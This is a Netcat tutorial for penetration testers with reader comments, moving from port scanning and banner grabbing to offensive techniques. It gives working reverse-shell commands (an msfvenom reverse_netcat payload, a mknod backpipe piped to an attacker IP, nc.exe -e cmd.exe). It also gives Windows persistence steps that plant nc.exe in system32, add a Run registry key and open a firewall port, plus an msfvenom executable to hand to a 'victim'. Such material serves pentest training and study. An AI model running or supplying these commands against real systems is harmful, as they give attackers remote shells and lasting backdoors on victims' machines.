Netcat for Pentester
“Whether it is port scanning or to get a reverse shell, everything is possible with Netcat.” Today in this article we will be exploring one of the most commonly used network utility and will learn how the other frameworks reinforce “Netcat” in order to generate a session.
Table of Content
- Introduction
- Why Netcat?
- Netcat Basic command
- Port Scanning
- TCP Scan
- UDP Scan
- Chatting
- Banner Grabbing
- File transfer
- Linux Reverse Shell
- Randomized port
- Grabbing the HTTP Banner
- Windows Reverse Shell
- Windows 10 Persistence
- Msfvenom Payload with Netcat
Introduction
Netcat technically used as “nc” – is a network utility that uses the TCP and UDP connections in order to read and write in a network. It can be used by both the attackers and the security auditors.
Counting in the attacking scenario, this cross-functional tool can be driven by scripts which makes it quite dependable and if we discuss the security section, it helps us to debug and investigate the network.
Why netcat is such dependable, that it can do everything whether it is port scanning, banner grabbing, transferring a file, or even generating a reverse connection?
Let’s check out the major netcat features and unlock this question.
- It acts as a simple TCP/UDP/SCTP/SSL client for interacting with web servers, telnet servers, mail servers, and other TCP/IP network services.
- It redirects the TCP/UDP/SCTP traffic to other ports or hosts by acting as a SOCKS or HTTP proxy such that the clients specify their own destinations.
- Netcat can even connect to destinations through a chain of anonymous or authenticated proxies.
- Encrypts communication with SSL, and transport it over IPv4 or IPv6.
- It acts as a connection broker, allowing two (or far more) clients to connect to each other through a third (brokering) server.
So uptill now, you might be aware of all the features that Netcat has, which makes it unique and simple.
Let’s try to dig deeper and explore what we can more do with this great tool.
Netcat basic command
“Help” or sometimes its “h”, this flag drops out every possible option that a tool can do for us. To start with netcat, we’ll be using the most basic help command i.e. :
nc -h

Port Scanning
Netcat can be used as a port scanner, although it was not designed to function as. To make it worth as a scanner, we need to set the “-z” flag, which tells netcat, to scan listing daemon without sending any data. This makes it possible to understand the type of service that is running on that specific port. Thus netcat can perform both the TCP and the UDP scan, let’s check it out how:
TCP Scan
nc -v -n -z 192.168.1.105 21-100
[-v]: indicates Verbose mode
[-n]: indicates numeric-only IP addresses
[-z]: indicates zero -I/O mode [used for scanning]
In order to complete this scan, we need to specify a range of ports. From the below image you can see that I’ve mentioned a port range of 21-100, which will dump the running services over the target’s machine.

UDP Scan
We can even scan the UDP ports in a similar way we scanned the TCP ones. Here we’ll be using the “–u” flag which will invoke the UDP mode.
nc -vzu 192.168.1.105 161
In this scenario, we have mentioned the port number rather than the range. From the below image you can see that we’ve captured the running “snmp” service.

Chatting
Netcat can also be used to chat between two users. But before that, we need to establish a connection. To set up this all, we’ll be using two devices – one will play the role as an initiator and the other one will be a listener. As soon as this connection is established, the communication can be done from both ends.
Let’s check out this scenario, where two users with different operating systems communicate with each other over a Netcat established connection.
Initially, kali’s root user needs to set up his netcat “listener” over a specific port, to build up a network connection. Run the following command to do so:
nc -lvp 1234
here,
[l]: Listen Mode
[v]: Verbose Mode
[p]: Local Port
Now it’s time to setup an initiator, we’ll be doing this from the Ubuntu’s root user, by simply providing the IP Address of the system where we have started the listener followed by the port number.
nc 192.168.1.109 1234

From the below image you can see that the connection has been setup and both the machines are now able to communicate with each other.

Banner Grabbing
Banner refers to a text message received from the host with information about the open ports and services along with their version numbers.
Run the following command to grab the target’s ftp and ssh banners:
nc 192.168.1.105 21 nc 192.168.1.105 22

File Transfer
Netcat offers us an opportunity to transfer files from one device to another over a network.
Let’s follow up with a scenario, where a kali user exempts to transfer his files to a user at an Ubuntu machine.
From the below image the user over the kali machine sets up a listener at port number 5555, and shares file.txt using the “<” parameter.
nc -lvp 5555 < file.txt

Now the user sitting at the Ubuntu server will download this file by running the following command.
nc 192.168.1.109 5555 > file.txt
From the below image you can see that the Ubuntu user has successfully grabbed the file.txt file from 192.168.1.109 which is nothing but the kali user’s IP

Linux Reverse Shell
As discussed earlier netcat can perform anything, so now we’ll try to exploit the target’s machine with the help of “msfvenom” to create a payload and will setup a netcat listener to grab a session.
Let’s try to create a payload using the following command:
msfvenom -p cmd/unix/reverse_netcat lhost=192.168.1.109 lport=6666 R
The “R” flag is used to generate a raw payload which will be over our screen.

From the above image, you can see that our payload is ready, now its time to trigger it over our victim’s server.
Open the Ubuntu machine and type this payload in the terminal. Before firing it up, get back to the attacker’s machine(kali Linux) and setup the netcat listener over there by using the same port number that you used while generating the payload.

From the below image you can see that, as soon as the victim runs the payload, we’ll get the session.

There are many times when the security gets high and we fail to grab the session using this method, but there is another way to get a reverse shell.
Before that, setup a netcat listener at port 443:
As the listener boots in, just execute the following commands in the target’s machine :
mknod /tmp/backpipe p
/bin/sh 0</tmp/backpipe | nc 192.168.1.109 443 1>/tmp/backpipe
This will help you to bypass the security and offer you a netcat session.

From the below image you can see that we’ve successfully captured the victim’s shell.

Randomized Port
There are chances when we aren’t able to decide the very own port to set up a listener or to establish a netcat connection. Well, netcat has a special “–r” flag which will provide us randomized local port.
nc -lv –r
From the below image you can see that our listener has been started at 38931.

Grabbing the HTTP Banner
HTTP banners are now can’t be fetched easily, as they contain the server’s information. But we can use netcat to capture information about any webserver.
Simply run the following command in order to manipulate the target’s server and check what we have grabbed.
printf "GET / HTTP/1.0\r\n\r\n" | nc 192.168.1.105 80
Great!! From the below image you can see that I’ve successfully captured the HTTP banner and we are presented with the Apache server.

Windows Reverse Connection
A system’s backdoor welcomes us every time with open hands whenever we knockback.
Thus we’ll try to generate such a similar backdoor over the target’s windows machine, which allows us to get in, at any time when we come back.
Let’s setup a listener over our kali machine first:
nc -lvp 4444
Now execute the following command over the victim’s windows command prompt to create a backdoor.
nc.exe 192.168.1.109 4444 -e cmd.exe

Time to get back to our attacker’s machine. From the below image you can see that we are into the victim’s command shell.

Windows 10 Persistence
Persistence plays a major role in an attacker’s life. So let’s try to create a persistent backdoor using netcat and Metasploit framework, on the host machine which we have compromised.
From the below image you can see that I’ve grabbed a meterpreter session of a Windows 10 machine.
Now upload netcat.exe file into system32 in the victim’s pc by using the following command:
upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32

Now set up netcat to a listener at any random port say 4445, open the port on startup and make the connection.
Use the following command:
reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v netcat -d 'C:\windows\system32\nc.exe -Ldp 4445 -e cmd.exe'

On a successful netcat connection, we will get the reverse_shell of the victim’s PC.
Now its time to add up a new rule to firewall named as ‘netcat’ in which the inbound connection will allow for port 4445 by using the interactive cmd prompt running a command called netsh.
Type the following command:
netsh advfirewall firewall add rule name='netcat' dir=in action=allow protocol=Tcp localport=4445
Let’s check out the operational mode and the port status by running up the following command:
netsh firewall show portopening

So with all that, we are done. Now when the victim reboots the system again, we will get the netcat shell. Run the following command to connect our netcat backdoor via port 4445.
nc -nv 192.168.1.105 4445
Great!! We’ve successfully maintained the permanent backdoor, now whenever the victim boots in we’ll always have its session. To learn more about Windows persistence click here.

Msfvenom Payload with Netcat
Until now we’ve learned everything about Netcat, from its basic things to its advanced ones. So let’s learn how we can connect with the victim through our Netcat_shell using a msfvenom payload.
Fire up the terminal and run the following command to generate a .exe payload
msfvenom -p windows/shell_reverse_tcp lhost=192.168.1.104 lport=3333 –f exe > shell.exe

Now turn on the Netcat listener over port 3333.
Share this generated payload with the victim, as soon as he/she opens it up you’ll get the reverse connection.

Author: Chiragh Arora is a passionate Researcher and Technical Writer at Hacking Articles. He is a hacking enthusiast. Contact here
Good 👍
awesome explanation !!!!
for the file transfer i am using below steps
13.File Transfer
on kali
nc -nv 10.11.23.88 3394 incoming.exe
Warning, the first command is wrong, because -n and -z have a big dash :
nc -v –n –z 192.168.1.105 21-100
nc -v -n -z 192.168.1.105 21-100
updated thanks